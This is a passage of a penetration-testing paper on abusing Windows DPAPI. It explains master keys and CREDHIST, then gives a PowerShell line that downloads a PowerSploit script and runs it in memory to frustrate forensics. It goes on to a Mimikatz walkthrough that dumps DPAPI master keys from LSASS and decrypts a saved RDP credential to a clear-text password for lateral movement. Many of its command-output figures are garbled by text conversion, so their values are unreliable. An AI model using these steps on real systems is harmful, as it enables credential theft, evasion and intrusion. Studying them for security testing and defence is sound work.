ments, ength; i <

ctedScop/ J. L. rgth; i < i

Abusing Windows Data Protection API

By Haboob Team

.udes = ngSwit \_change);



## **Table of Contents**

| 1.  | Introduction                                                     | 2  |
|-----|------------------------------------------------------------------|----|
| 2.  | What Is DPAPI?                                                   | 2  |
| 3.  | What Is the Master Key?                                          | 2  |
| 4.  | What Is CREDHIST?                                                | 3  |
| 5.  | How DPAPI Works?                                                 | 4  |
| 6.  | Using DPAPI With PowerShell                                      | 6  |
| 7.  | Encrypting and Decrypting Data with DPAPI using "Mimikatz"       | 7  |
| 8.  | Abusing DPAPI to get RDP Credentials                             | 9  |
| 9.  | Abusing DPAPI to Extract "Chrome" Browser Credentials            | 13 |
| 10. | Abusing the Master Keys to Steal Browser Sessions and Bypass 2FA | 16 |
| 11. | Conclusion                                                       | 22 |
| 12. | References                                                       | 23 |

#### 1. Introduction

This paper will cover what is known as Windows DPAPI (Data Protection Application Programming Interface), what is its use, how it works and how to abuse it from a penetration tester's point of view.

## 2. What Is DPAPI?

DPAPI (Data Protection Application Programming Interface) is a simple cryptographic application programming interface available as a built-in component in Windows 2000 and later versions of Microsoft Windows operating systems. This API is meant to be the standard way to store encrypted data on a computer's disk that is running a Windows operating system. DPAPI provides an easy set of APIs to easily encrypt "CryptProtectData()" and decrypt "CryptUnprotectData()" opaque data "blobs" using implicit crypto keys tied to a specific user or the system. This allows applications to protect user data without having to worry about things such as key management. DPAPI is used by many popular applications including Internet Explorer, Google Chrome and Skype to encrypt their passwords. It is also used by Windows itself to store sensitive information such as EFS certificates and WiFi keys (WEP and WPA).

#### 3. What Is the Master Key?

A user's Master Key is a binary file that contains the key which is used for creating the private primary encryption key in all DPAPI blobs. Since the Master Key encrypts a user's private keys, the master key itself requires serious protection. To protect the Master key, Microsoft used the User's password for encrypting and protecting the Master Key. Every Master Key has a unique name (GUID). Each DPAPI blob stores that unique identifier. In other words, the Master Key's GUID is the key's "link" to the DPAPI blob. The Master Key is stored in a separate file in the Master Key storage folder along with other system data. MKSF is a special location on disk where Master Keys are stored. User's Master Keys are stored in:

- "%APPDATA%/Microsoft/Protect/%SID%" for user Master Keys.
- "%WINDIR%/System32/Microsoft/Protect" for system Master Keys.

| S   | -1-5                                                                                     | 5-21-12 | 202477814-2460659193-2529585878-1105 |                    |       |         | -    |      | ×          |
|-----|------------------------------------------------------------------------------------------|---------|--------------------------------------|--------------------|-------|---------|------|------|------------|
|     | S                                                                                        | hare    | View                                 |                    |       |         |      |      | ~ <b>?</b> |
|     | AppData > Roaming > Microsoft > Protect > S-1-5-21-1202477814-2460659193-2529585878-1105 |         |                                      |                    |       |         |      |      |            |
|     |                                                                                          | ^       | Name ^                               | Date modified      | Туре  |         | Size |      |            |
| SS  |                                                                                          |         | 072f6895-3246-4fb1-8047-3e937eaeac47 | 4/4/2020 2:11 PM   | Syste | m file  |      | 1 KB |            |
|     | Я                                                                                        |         | 220f452b-1c93-46ad-b637-6183efc69cdf | 4/4/2020 2:11 PM   | Syste | m file  |      | 1 KB |            |
| ds  | Å                                                                                        |         | BK-TESTDOMAIN                        | 7/12/2018 11:45 PM | Syste | m file  |      | 1 KB |            |
| its | *                                                                                        |         | d0389405-2352-49b8-99cc-20ebd2c52ee7 | 4/4/2020 2:11 PM   | Syste | em file |      | 1 KB |            |
|     | *                                                                                        |         | Preferred                            | 3/26/2020 1:40 PM  | Syste | m file  |      | 1 KB |            |
|     |                                                                                          |         |                                      |                    |       |         |      |      |            |
|     |                                                                                          | ¥       |                                      |                    |       |         |      |      |            |

Figure 1: User Master Keys

In a decrypted form, the master key example will look like this:

#### ad6ba06e7b374a095da1d00f29844005a28cf810d996e41782aac0b7ad56eac4c78262410b438f 44508a444aaf5cf14d8020cbbff40fcfbc943084c9e9ba0b38

#### 4. What Is CREDHIST?

It is clearly visible that the security of the Master Key is dependent on the user's password, ergo to obtain it and decrypt it, we need to know the user's password. However, what happens if the user changes his password? Here comes the purpose of DPAPI Credential History (CREDHIST) which is used to store all previous user's passwords. It is also encrypted with the user's current password and saved in a stack structure. Whenever the operating system tries to decrypt a Master Key, then it uses the user's current password, to decrypt the first entry in the CREDHIST. The decrypted CREDHIST entry is then used to decrypt the required Master Key, and if it fails, it proceeds to decrypt the second entry in CREDHIST and uses its output to try to decrypt the Master Key until the correct CREDHIST entry that successfully decrypts the Master Key is found.





Figure 2: DPAPI Credential History (CREDHIST) Stack

#### 5. How DPAPI Works?

DPAPI encryption is based on a user's password, therefore, data encrypted under one account cannot be decrypted under another account. DPAPI allows restricting access to data even within one account by setting an additional secret (entropy). Thus, unless it knows the additional secret, one application cannot access data protected by another application.





Figure 3: DPAPI Encrypt and Decrypt Functions

Assuming that a secret is to be stored by an application securely using DPAPI, this is the process that will take place to achieve that goal:

1. The secret is passed by the application to the Data Protection API through a call to "CryptProtectData()".

2. DPAPI generates a user's encryption key.

3. DPAPI generates a random master key (if it is not already present) and encrypts it with the user's derived key, which is derived from user credentials. If the master key was already available, it will also be decrypted with this user's derived key.

4. DPAPI will generate a session key every time a call to "CryptProtectData()" is made. This session key is derived from the "master key", arbitrary (static) data and possibly (optional) the entropy that the user provides.

5. The password is encrypted with this session key. The session key itself is not saved. The only thing that is stored is the random data that has been used. DPAPI can decrypt the data itself (with a call to "CryptUnprotectData()") because it has the master key, the random data and the same entropy.

#### 6. Using DPAPI With PowerShell

There are classes that nicely wrap this functionality already in the ".NET" framework, and therefore can be utilized by PowerShell. The [System.Security.Cryptography.ProtectedData] class provides an easy way to use the DPAPI with its Protect() and Unprotect() methods.

Another nice feature of the DPAPI is the ability to use the machine account to derive the encryption key instead of the current user's login credentials. This will be useful if we want to decrypt the data in other users' contexts in the same host for example doing persistence for multiple users on a host.

The [Security.Cryptography.DataProtectionScope] enumeration contains the CurrentUser (0x00) and LocalMachine (0x01) values which let us specify which scope to use.

Here is an example using these methods through PowerShell:

Add-Type -AssemblyName System.Security \$Content = (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1') \$Bytes = ([Text.Encoding]::ASCII).GetBytes(\$Content) \$EncryptedBytes = [Security.Cryptography.ProtectedData]::Protect(\$Bytes, \$Null, [Security.Cryptography.DataProtectionScope]::LocalMachine) IEX (([Text.Encoding]::ASCII).GetString([Security.Cryptography.ProtectedData]::Unprotect(\$EncryptedBytes, \$Null, [Security.Cryptography.DataProtectionScope]::LocalMachine)))

Figure 4: DPAPI with PowerShell

In this example we used DPAPI "Protect()" and "Unprotect()" methods to encrypt the "PowerView" PowerShell script by passing it to PowerShell's Invoke-Expression to load it in memory. "\$EncryptedBytes" which contains the encrypted script, can also be stored on disk, registry, or somewhere else. So, if the artifacts are pulled during forensics and threat hunting activities it will be hard to decrypt the collected data outside the machine where the data were collected from.

#### 7. Encrypting and Decrypting Data with DPAPI using "Mimikatz"

As we did previously, it is also possible to utilize DPAPI to encrypt and decrypt data through the DPAPI module in "Mimikatz" tool.

For example, we can use the "Protect" command and add the text we want to encrypt inside the "/data" option. Also, optionally we can save the encrypted data on disk using the "/out" option, as the following:

| mimikatz # dpapi::prot | tect /data:"Test Data for encryption" /out:encryptedData.txt                                                                       |
|------------------------|----------------------------------------------------------------------------------------------------|
| data : Test Dat        | ta for encryption                                                                                                    |
| description :          |                                                                                                    |
| flags :                |                                                                                                    |
| prompt flags:          |                                                                                                    |
| entropy :              |                                                                                                    |
| **BLOB**               |                                                                                                    |
| dwVersion              | : 0000001 - 1                                                                                                    |
| guidProvider           | : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}                                                                                           |
| dwMasterKeyVersion :   | : 0000001 - 1                                                                                                    |
| guidMasterKey          | : {9d1c0673-86db-4f07-bc9c-15c06cafbb83}                                                                                           |
| dwFlags :              | : 0000000 - 0 ()                                                                                                    |
| dwDescriptionLen :     | : 0000002 - 2                                                                                                    |
| szDescription          |                                                                                                    |
| algCrypt               | : 00006610 - 26128 (CALG AES 256)                                                                                                  |
| dwAlgCryptLen          | : 0000100 - 256                                                                                                    |
| dwSaltLen              | : 0000020 - 32                                                                                                    |
| pbSalt                 | : d7111038248f539619d35c4a723652cb66de6609d1b94abf12776ea39498b152                                                                 |
| dwHmacKeyLen           | : 0000000 - 0                                                                                                    |
| pbHmackKey             |                                                                                                    |
| algHash                | : 0000800e - 32782 (CALG SHA 512)                                                                                                  |
| dwAlgHashLen           | : 00000200 - 512                                                                                                    |
| dwHmac2KeyLen          | : 0000020 - 32                                                                                                    |
| pbHmack2Key            | : ca00f3b65aa501f44cc095223c02ad2b6b5565c25d6f2ef8276b326b39ddec8b                                                                 |
| dwDataLen              | : 00000040 - 64                                                                                                    |
| pbData                 | : 918ce781874cd62fe652507428e2588f1fa2d00da77dd0c922a2fc34d1f3a9aefbaab3fe3a4d0f54348766df1f37e9064f029976026ff76cb539201f37301c35 |
| dwSignLen              | : 00000040 - 64                                                                                                    |
| pbSign                 | : 6f5295167958616e6318306198d5f0db577c9d87e54374b12e5efa95192814264b33979f3c79a78b8ba53416a51f9ce142086a5f794e83cd2b6160efe5150706 |
| Write to file 'encrypt | tedData tyt' is OK                                                                                                    |



If we take a closer look at the "Mimikatz" output in (Fig.5), we can see "guidMasterKey" which is the Master Key Name/Identifier that is used to encrypt the data.

As a result, a file with the name "encryptedData.txt" will be created and it will contain our data in encrypted format:

| 😑 encry | ptedData.txt 🔀                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| 1       | SCENUDNUDNUDERS SCENNSKÄTCEDE Z NUDÀOÂ-E SCENUDNUDNUD 3 REKESÜT BEDO422 NARÀI ¯ » f NUDNUDNUDNUDNUDNUDNUDNUDNUDNUDNUDNUDNUDN                    |
|         | NUANUD NUDNUDNUD×UCAIDA38\$5-EMÓ\Jr6RËfÞf ѹJ¿UC2wn£″±RNUDNUDNUDNUDSO€NUDNUDSUNUDNUDSUNUDNUD                                                     |
|         | NUDNUDNUDÊNUDĆIZ¥SODÓLÀ·" <stx-+kueâļo.ø'k2k9ýì<@nudnudnud`œç‡lö (âxus¢d<="" th="" ærpt=""></stx-+kueâļo.ø'k2k9ýì<@nudnudnud`œç‡lö>             |
| 2       | §}ÐÉ"¢ü4Ňó©®û*³þ:MSBT4‡f8BS7éAEROSBAN™vSBN0÷lµ9                                                                                                 |
|         | US70555%NUDNUD0R•SYNyXancCAN0aŐðÛW ‡åCt±.^ú•MU(DC9&K3-Ÿ <ys<<¥4syn¥usxábesj_ynfí+a`ïånakbedack< th=""></ys<<¥4syn¥usxábesj_ynfí+a`ïånakbedack<> |

Figure 6: Encrypted Data

As can be seen, we do not need to deal with encryption keys or passwords, the operating system is managing everything related to the encryption and decryption of the data.

"dpapi module" can be used for decryption as well, using the option "/in:" to specify the data to be decrypted, which is also called a Blob. Moreorver, the "/unprotect" switch is used to tell "Mimikatz" to decrypt the data, otherwise it will be read and displayed without decryption.

| **0.00**                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| **BLUB**                                                                                                    |
| dwVersion : 00000001 - 1                                                                                                    |
| guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}                                                                                  |
| dwMasterKeyVersion : <u>00000001 - 1</u>                                                                                               |
| guidMasterKey : {9d1c0673-86db-4f07-bc9c-15c06cafbb83}                                                                                 |
| dwFlags : 00000000 - 0 ()                                                                                                    |
| dwDescriptionLen : 00000002 - 2                                                                                                    |
| szDescription :                                                                                                    |
| algCrypt : 00006610 - 26128 (CALG_AES_256)                                                                                             |
| dwAlgCryptLen : 00000100 - 256                                                                                                    |
| dwSaltLen : 00000020 - 32                                                                                                    |
| pbSalt : d7111038248f539619d35c4a723652cb66de6609d1b94abf12776ea39498b152                                                              |
| dwHmacKeyLen : 00000000 - 0                                                                                                    |
| pbHmackKey :                                                                                                    |
| algHash : 0000800e - 32782 (CALG_SHA_512)                                                                                              |
| dwAlgHashLen : 00000200 - 512                                                                                                    |
| dwHmac2KeyLen : 00000020 - 32                                                                                                    |
| pbHmack2Key : ca00f3b65aa501f44cc095223c02ad2b6b5565c25d6f2ef8276b326b39ddec8b                                                         |
| dwDataLen : 00000040 - 64                                                                                                    |
| pbData : 918ce781874cd62fe652507428e2588f1fa2d00da77dd0c922a2fc34d1f3a9aefbaab3fe3a4d0f54348766df1f37e9064f029976026ff76cb539201f37301 |
| dwSignLen : 00000040 - 64                                                                                                    |
| pbSign : 6f5295167958616e6318306198d5f0db577c9d87e54374b12e5efa95192814264b33979f3c79a78b8ba53416a51f9ce142086a5f794e83cd2b6160efe5150 |
|                                                                                                    |
| * using CryptUnprotectData API                                                                                                    |
| Description :                                                                                                    |
| pata: Test Data for encryption                                                                                                    |



## 8. Abusing DPAPI to get RDP Credentials

"Credential Manager" is where Windows stores login credentials like usernames, passwords and addresses. The credentials could be used on the same machine or used to access other resources on the network such as websites. The credentials encrypted on disk via DPAPI.

| Credential Manager |                                                     |                                              |
|--------------------|-----------------------------------------------------|----------------------------------------------|
| ← → ✓ ↑            | el > User Accounts > Credential Manager             |                                              |
|                    |                                                     |                                              |
| Control Panel Home | Manage your credentials                             |                                              |
|                    | View and delete your saved logon information for we | bsites, connected applications and networks. |
|                    | Web Credentials                                     | Windows Credentials                          |
|                    | Back up Credentials Restore Credentials             |                                              |
|                    | Windows Credentials                                 | Add a Windows credential                     |
|                    | No Windows credentials.                             |                                              |
|                    | Certificate-Based Credentials                       | Add a certificate-based credential           |
|                    | No certificates.                                    |                                              |
|                    | Generic Credentials                                 | Add a generic credential                     |
|                    | TERMSRV/192.168.29.253                              | Modified: Today 🔿                            |
|                    | Internet or network address: TERMSRV/192.168        | .29.253                                      |
|                    | User name: TESTDOMAIN\Khaled                        |                                              |
|                    | Password: ••••••                                    |                                              |
|                    | Persistence: Local computer                         |                                              |
|                    | Edit Remove                                         |                                              |
| See also           | virtualapp/didlogical                               | Modified: 5/20/2020 😔                        |
| User Accounts      | SSO_POP_Device                                      | Modified: Today 😔                            |
|                    | MI 11                                               |                                              |

Figure 8: Windows Credential Manager

These credentials are stored within the user's directory in the following path:

"C:\Users\<username>\AppData\Local\Microsoft\Credentials\\*"

| PS C:\User | ∿s\Khaled≻ <mark>Get</mark> -(                                 | ChildItem C:\U | Jsers\Khale | d\AppData\Local\Microsoft\Credentials -Force |  |  |  |  |  |
|------------|----------------------------------------------------------------|----------------|-------------|----------------------------------------------|--|--|--|--|--|
| Direct     | Directory: C:\Users\Khaled\AppData\Local\Microsoft\Credentials |                |             |                                              |  |  |  |  |  |
| Mode       | Lastl                                                          | √riteTime      | Length      | Name                                         |  |  |  |  |  |
| -a-hs-     | 6/4/2020                                                       | 1:42 AM        | 420         | 28FC9B96D2441A419643446AFB97D0B7             |  |  |  |  |  |
| -a-hs-     | 5/21/2020                                                      | 1:18 AM        | 11076       | DFBE70A7E5CC19A398EBF1B96859CE5D             |  |  |  |  |  |
| PS C:\User | ∙s\Khaled>                                                     |                |             |                                              |  |  |  |  |  |

Figure 9: Listing of User Credentials Files through PowerShell

Since these files are encrypted using DPAPI, let's take a look at it using "Mimikatz":

| mimikatz # dpapi::cre                   | d /in:C:\Users\Khaled\AppData\Local\Microsoft\Credentials\28FC9B96D2441A419643446AFB97D0B7                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| **BLOB**                                |                                                                                                    |
| dwVersion                               | . 0000001 - 1                                                                                                    |
| guidProvider                            | : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}                                                                                                    |
| dwMasterKeyVersion                      | . 0000001 - 1                                                                                                    |
| guidMasterKey                           | : {220f452b-1c93-46ad-b637-6183efc69cdf}                                                                                                    |
| dwFlags                                 | : 20000000 - 536870912 (system ; )                                                                                                    |
| dwDescriptionLen                        | : 0000030 - 48                                                                                                    |
| szDescription                           | : Local Credential Data                                                                                                    |
|                                         |                                                                                                    |
| algCrvpt                                | : 00006603 - 26115 (CALG 3DES)                                                                                                    |
| dwAlgCrvptLen                           | : 000000c0 - 192                                                                                                    |
| dwSaltLen                               | 99999910 - 15                                                                                                    |
| pbSalt                                  | : ca39hb76edf209d551d05e641cc96023                                                                                                    |
| dwHmacKevLen                            | · 000000000 - 0                                                                                                    |
| nbHmackKey                              | · · · · · · · · · · · · · · · · · · ·                                                                                                    |
| algHash                                 |                                                                                                    |
| duAlgHashLon                            | , 0000004 - J2//2 (ARU_SINL)                                                                                                    |
| dullmac 2 Koul on                       |                                                                                                    |
| nhlmack2KeyLen                          | . 0000010 - 10<br>                                                                                                    |
| pDHinackZkey                            | 1 adv2.28000C108144807001903914818                                                                                                    |
| dWDataLen                               | 1.000000000 - 224                                                                                                    |
| povata<br>22 - 44 - C - 46075 460 64070 | * 81/3//0Er0433906E71/49214000[DC43952C000861587006(1):2178E53134443284E8404887E637/474425702C164109715738713401290704753016C(53535301C308C074177042707/C16400003129000990(772020702)               |
| 22c41aba4607540914878                   | 51026/D259/D8390517622C40CD2DF/D0150C354810080228518359350276020837e0C00588000880448892810162C41CCE04402e05e0412513C47/88ae0C10e7/2073581390e0728C7008045595577/2704118C9e33844e01a511a2208C3320031 |
| 2b3/b3a/43cd82/9caa+1                   | /tabsc/acc/a/c9/fb8bed12c3                                                                                                    |
| dwSignLen                               |                                                                                                    |
| pbSign                                  | : 4tb4tacef0dabe8t8/3b2a8db2be9a00ta9t12ce                                                                                                    |
|                                         |                                                                                                    |

Figure 10: Output of Mimikatz "dpapi::cred" command

The two most important fields in the output in (Fig.10) are the "guidMasterKey" field which is the name/Identifier of the master key that is used to encrypt and decrypt the data, and the "pbData" field which contains the data we want to decrypt.

Using "Mimikatz" there is a good chance that we find the required master key above, stored in the LSASS cache:

| mimikatz | <u>z</u> # | sekur  | lsa | ::dp | api                                                                                                    |
|----------|------------|--------|-----|------|----------------------------------------------------------------------------------------------------|
| Authenti | icat       | tion I | d : | 0;   | 2571720 (00000000:00273dc8)                                                                                                    |
| Session  |            |        |     | Int  | eractive from 1                                                                                                    |
| User Nam | ıe         |        |     | Kha  | led                                                                                                    |
| Domain   |            |        |     | TES  | TDOMAIN                                                                                                    |
| Logon Se | erve       | er     |     | WIN  | -40HPFSI8002                                                                                                    |
| Logon Ti | lme        |        |     | 5/2  | 1/2020 1:18:34 AM                                                                                                    |
| SID      |            |        |     | S-1  | -5-21-1202477814-2460659193-2529585878-1105                                                                                      |
|          | [6         | 000000 | 001 |      |                                                                                                    |
|          | *          | GUID   |     | :    | {220f452b-1c93-46ad-b637-6183efc69cdf}                                                                                           |
|          | *          | Time   |     | :    | 6/4/2020 1:31:04 AM                                                                                                    |
|          | *          | Maste  | rKe | : /  | ad6ba06e7b374a095da1d00f29844005a28cf810d996e41782aac0b7ad56eac4c78262410b438f44508a444aaf5cf14d8020cbbff40fcfbc943084c9e9ba0b38 |
|          | *          | sha1(  | key | ) :  | 8a93f7007d2f3d0220b29f81664c414e418c3cee                                                                                         |
|          | [0         | 000000 | 01] |      |                                                                                                    |
|          |            | GUID   |     |      | {072f6895-3246-4fb1-8047-3e937eaeac47}                                                                                           |
|          |            | Time   |     |      | 5/21/2020 1:18:35 AM                                                                                                    |
|          |            | Maste  | rKe | : ;  | ff694a486da78afee79b6933c6e621ed954c9e8895bd8b0cfc07778267d403a2cc9654decadb4940dd9acb39ff61878719ad7ffc9f0e993a483f75c9b8acf958 |
|          |            | sha1(  | key | ) :  | 483b025671fa3e56975bcefa41f83a920bb34fea                                                                                         |

Figure 11: Obtaining the "Master Key" via "Mimikatz"

"GUID" is an identifier of a master key file. "MasterKey" is the master key itself.

Since we now have obtained the master key that is used to encrypt the credential file let's use it fto decrypt the the credential file using "Mimikatz" command:

| mimikatz # dpapi::cre | ed /in:C:\Users\Khaled\AppData\Local\Microsoft\Credentials\28FC9B96D2441A419643446AFB97D0B7 /masterkey:ad6ba06e7b374a095da1d00f2 |
|-----------------------|----------------------------------------------------------------------------------------------------|
| 9844005a28CT8100996e4 | 11/8288C00/80568C4C/8262410043614450684448815CT1408020CDDT140TCTDC945084C9E9D80D58                                               |
| TTBLOBT               |                                                                                                    |
| dwversion             |                                                                                                    |
| gulaproviaer          | : {d1908C00-1501-1101-8C/8-00C04TC29/ED}                                                                                         |
| dwmasterkeyversion    |                                                                                                    |
| guidMasterKey         | : {220f492D-1C93-40ad-0b3/-0183efC09CdT}                                                                                         |
| dwFlags               | : 20000000 - 5568/0912 (system ; )                                                                                               |
| dwDescriptionLen      | : 0000000 - 48                                                                                                    |
| szDescription         | : Local Credential Data                                                                                                    |
| algCrypt              | : 00006603 - 26115 (CALG_3DES)                                                                                                   |
| dwAlgCryptLen         | : 000000c0 - 192                                                                                                    |
| dwSaltLen             | : 0000010 - 16                                                                                                    |
| pbSalt                | : ca39bb76edf209d551d05e641cc96023                                                                                               |
| dwHmacKeyLen          | : 0000000 - 0                                                                                                    |
| pbHmackKey            | :                                                                                                    |
| algHash               | : 00008004 - 32772 (CALG_SHA1)                                                                                                   |
| dwAlgHashLen          | : 00000000 - 160                                                                                                    |
| dwHmac2KeyLen         | : 00000010 - 16                                                                                                    |
| pbHmack2Key           | : ad4228d66cfd8144ab5fd61903914818                                                                                               |
| dwDataLen             | : 00000000 - 224                                                                                                    |
| pbData                | : 81f377defd43a30bef5749e14b0c1bc43962c6d6a8f58fdbacf12ff8e531a44828efa84088fe63724cf4d257b2c1d4100f15f5a9f1a01e96f64f95d1c6cc3  |
| 5383b1c3b8c6dadf76ec6 | sab52bf764a2707cda40b0a81e90bd090c7c260e4e522c41a6a460754b9f48783fdc87b2597ba30b3fce2c4dcb2bf7bbf56c354810b8022a5fa593f62fe65203 |
| 7ebc0e3ead0e880448e92 | 2afbf62c4fcce044d2e05e04f2513c47eaae6c16e7207358139de6f28c7bd8d455955772764ff8c9e33a44ed1a5f1a220ac332663f2b37b3a743cd8279caaf17 |
| fd85c67aec047c98e7b86 | Sed12c3                                                                                                    |
| dwSignLen             | : 00000014 - 20                                                                                                    |
| pbSign                | : 4fb4facef0da6e8f873b2a8d626e9a00fa9f12ce                                                                                       |
| Decrypting Credential |                                                                                                    |
| * volatile cache: G   | <br>ITD\_72067452h_1r03_46sd_h637_6183efr6qrdf1\KevHach\8a03f7007d2f3d0220h20f81664r414e418r3ree\Kev\avai1ah1e                   |
| * masterkev : ad      | 165/165/167/165/166/166/165/165/165/165/165/165/165                                                                              |
| **CDEDENTTAL **       |                                                                                                    |
|                       | 1000030 _ AS                                                                                                    |
| credrize . 00         |                                                                                                    |
| creusize ; 00         |                                                                                                    |
| Credonko : de         | 000000 - 0                                                                                                    |
| Туре : 00             | 000001 - 1 - generic                                                                                                    |
| Flags : 00            | 000000 - 0                                                                                                    |
| LastWritten : 6/      | /3/2020 10:42:15 PM                                                                                                    |
| unkFlagsOrSize : 00   | 000013 - 24                                                                                                    |
| Persist : 00          | 000002 - 2 - local machine                                                                                                    |
| AttributeCount : 00   | 19999999 - 9                                                                                                    |
| unk0 : 00             | 1999999 - 9                                                                                                    |
| unk1 : 00             | 1999999 - 9                                                                                                    |
| TargetName : Le       | PacyGeneric:target=TERMSRV/192.168.29.253                                                                                        |
| UnkData : (r          |                                                                                                    |
| Comment : (n          |                                                                                                    |
| TargetAlias : (n      |                                                                                                    |
| UserName • TE         | STD0M4TN\khaled                                                                                                    |
| CredentialBlob · Pa   | assword1                                                                                                    |
| Attributes : 0        |                                                                                                    |
| mimikatz #            |                                                                                                    |
|                       |                                                                                                    |

Figure 12: Clear-text password

We've been able to get clear-text credentials that can be abused for lateral movement.

If we run "dpapi::cache", we can see that "Mimikatz" stores a cache of extracted master keys.

| mimikatz # dpapi::cache                                                                                     |
|----------------------------------------------------------------------------------------------------|
| CREDENTIALS cache                                                                                           |
|                                                                                                    |
| MASTERKEYS cache                                                                                            |
